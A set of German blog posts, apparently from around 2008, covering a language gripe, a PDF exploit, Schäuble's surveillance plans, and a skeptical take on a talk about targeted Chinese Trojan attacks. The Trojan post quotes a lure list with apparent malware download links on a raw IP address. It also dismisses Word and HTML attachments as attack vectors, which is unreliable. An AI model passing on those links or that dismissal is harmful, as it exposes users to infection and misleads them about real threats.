Aha. "Web" ist schlicht "Netz". Was aber – um abzuschweifen – ist ein "Netzwerk"? Auch einfach: "net" ist ein Synonym für "network". Als guter dämnlicher Deutscher, der die eigene Sprache nur rudimentär beherrscht, kann man auf die Idee kommen, "network" falsch und lautmalerisch ins Deutsche zurückzuübersetzen. Kein sehr dringlicher Vorgang, möchte man meinen. So wird aus dem Netz ein network, und aus dem wieder ein Netzwerk, womit wir endlich beim Denglischen und bei der "Administration" (für "Verwaltung") usw. angekommen wären. Warum einfach, kurz und klar, wenn es auch kompliziert, lang und denglisch sein kann.

"Webseiten" ist eine krude Mixtur aus englisch "net" und

deutsch "Seiten". Wenn schon, dann bitte mit Bindestrich. Web-Seiten. Dann ginge auch: Net-Seiten oder gar Network-Seiten. Machen wir weiter: Network-Pages, Netzwerk-Pages, Netz-Pages, Internet-Pages, Internet-Seiten, WWW-sites, network-sites, Websites. Letzteres hat sich einbürgert – als englisches Wort, dass wir getrost ins Deutsche übernehmen können, weil jeder weiß, was gemeint ist. Übrigens: Im Englischen gibt es *kein* Wort für "Fremdwort".

Nun zu uns, Portables Document Format! [McAffee](http://www.avertlabs.com/research/blog/index.php/2008/02/11/another-adobe-pdf-exploit-in-the-wild/) schreibt: "The current vulnerability can be embedded in a PDF file and manipulated through Adobe JavaScript." [Javascript?](http://www.bsi.de/fachthem/sinet/gefahr/aktiveinhalte/definitionen/javascript.htm) Das erinnert mich an den Satz: It's not a bug, it's a feature! Jeder sicherheitsbewusste Mensch surft selbstredend *ohne* Javascript und stellt das nur bei Bedarf ein – am besten mit [NoScript.](https://addons.mozilla.org/de/firefox/addon/722)

*"This exploit works for both browser-based and email attack vectors and affects the following Adobe products: Adobe Reader 8.1.1 and earlier versions, Adobe Acrobat Professional, 3D, and Standard 8.1.1 and earlier versions".*

Yeah. And it works with Windows, I presume. Im Heise-Forum übrigens wird für Windoof/Firefox der [Foxit PDF Reader](http://foxit-pdf-reader.softonic.de/) empfohlen. Ich kann das nicht bewerten, weil mein Rechner Windows-frei ist. Ich kann auch die Analyse bei [iDefense Labs](http://labs.idefense.com/) leider nicht lesen, ohne Javascript einzuschalten. Harhar. Aber die medienkompetenten Leserinnen und informierten Leser werden bei Bedarf eigenhändig und -mächtig weiterrecherchieren.

# **[Verfassungsfeind Schäuble](https://www.burks.de/burksblog/2008/01/16/verfassungsfeind-schauble)**

Nach einem Bericht der [HAZ](http://www.haz.de/newsroom/politik/zentral/politik/deutschland/art667,202681?fCMS=f300fb35f214f074f228a4cefd22d226) (bei denen sieht man nichts ohne eingeschaltetes Javascript – Idioten!) wilkl Schäube *alle* abhören. "Jetzt hat Schäuble den Referentenentwurf aber auf erstaunliche Weise 'nachgebessert'. In der jüngsten Fassung vom 6. Dezember findet sich plötzlich in Paragraf 20u ein neuer Absatz, der den bisher für bestimmte Berufsgruppen vorgesehenen Schutz weitgehend wieder zurücknimmt." Wer hätte das von unserem Innenminister gedacht, der uns doch alle liebhat?! Ich nenne Schäuble einen Verfassungsfeind.

# **[24C3 | Gezielte Trojaner-](https://www.burks.de/burksblog/2007/12/29/24c3-gezielte-trojaner-attacken)[Attacken](https://www.burks.de/burksblog/2007/12/29/24c3-gezielte-trojaner-attacken)**



Laut [Heise](http://www.heise.de/security/news/meldung/101101) hat [Maarten Van Horenbeeck](http://www.daemon.be/maarten/maarten.html)

eine schöne Geschichte über Chinesen-Trojaner erzählt. Ich

glaube das alles nicht so einfach. Natürlich: Wenn man "The Month of Kernel Bugs "([MoKB\)](http://projects.info-pull.com/mokb/) archive" anschaut, überkommt einen das Gruseln. Dennoch: Ich halte die meisten Meldungen, die Chinesen hätten wieder irgendetwas "gehackt", für reine Propaganda, weil niemand die Faken überprüft. (vgl. [spiggel.de](http://www.burks.de/forum/phpBB2/viewtopic.php?t=6934), 04.09.2007: "Chinesen greifen das Pentagon an!" sowie [spiggel.de,](http://www.burks.de/forum/phpBB2/viewtopic.php?t=6922) 26.08.2007: "Die China-Hacker kommen nicht").

"Laut Van Horenbeeck startete die immer wieder mit China in Verbindung gebrachte Trojaner-Invasion 2005 mit einem unauffällig per E-Mail dahergekommenen Bildschirmschoner-Objekt mit dem Namen [dot.scr](http://www.photography-forums.com/t59347-re-christina-aguilera-nude-9151.html), das eine ausführbare Datei erhielt." So ein Quatsch: Warum soll ein Attachment "unauffällig" sein? Und wer installiert Bildschirmschoner von unbekannten Absendern, womöglich aus China? "2006 folgte gemäß



Van Horenbeeck ein nach wie vor

aktiver Trojanerangriff mit einer als Hulintao.doc betitelten Word-Datei."

Ein Hacker-Angriff mit einer Word-Datei? Womöglich mit einem Bambus-Rechner? Soll ich diesen Schwachfug glauben?

Laut Horenbeck sei die Windows-Schwachstelle [MS05-035](http://www.microsoft.com/germany/technet/sicherheit/bulletins/ms05-035.mspx) ausgenutzt worden. Nach [Heise](http://www.heise.de/newsticker/meldung/61630%22) befasst sich MS05-035 "... mit einem Fehler in der Font-Behandlung von Word, der sich durch manipulierte DOC-Dateien ausnutzen lässt. Betroffen ist Word

aus Office 2000 und XP (2002) sowie die Word-Versionen aus Microsoft Works 2000 bis 2004. Word 2003 hingegen ist laut Microsoft immun." Sehr gefährlich hört sich das nicht an, denn es betrifft nur einige Systeme – und die müsste jemand vorher kennen.

"Im April erregte ein ungewöhnlicherweise in einem reinen HTML-Anhang daherkommender Trojaner die Aufmerksamkeit des Belgiers." Mir scheint dieser Belgier ein Wichtigtuer zu sein, mit Verlaub. Anhang in HTML! Da lachen ja die Hühner! Wie

巡视组长讲话: http://202.113.70.7/download/zhangxuehai.doc 雷克俭同志讲话: http://202.113.70.7/download/leikejian.doc 胡锋涛《在新时期共产党员先进性专题报告会上讲话》 http://202.113.70.7/download/hujintao.doc 江泽民论加强和改进执政党建设《专题摘要》 http://202.113.70.7/download/jiangzemin.doc 理工大学实施方案

sollte man jemanden, http://202.113.70.7/download/fangan.doc der mit seinem MUA vernünftig umgehen kann, damit überlisten können – und dann vielleicht auch noch *ohne* Javascript? Nein, nein, nein, ich glaube weiterhin kein Wort.

Eine wichtige Quelle für die angeblichen Trojaner-Angriffe aus China ist jemand, der keinen Anlass auslässt, um sich zu blamieren: "Die Beamten im Innenministerium haben die angeblich aus China stammenden Trojaner-Angriffe auf Bundesbehörden nachdenklich gemacht. "Finstere dritte Mächte" hätten entsprechende Versuche unternommen, weiß Staatssekretär [August Hanning.](http://de.wikipedia.org/wiki/August_Hanning) Diese seien aber "erfolgreich abgewehrt worden". ([Heise](http://www.heise.de/newsticker/meldung/95521)-Newsticker, 05.09.2007)

Vielleicht wäre es an der Zeit, wenn der geschätzte Kollege Krempl, der fast alle die Meldungen bei Heise verfasst hat, die Zeit fände, auch einmal die Fakten zu überprüfen – dann löste sich der Trojaner-Hoax made in VR China vermutlich in Luft oder in [Praktikanten](http://www.burks.de/forum/phpBB2/viewtopic.php?t=6922&highlight=praktikanten) auf.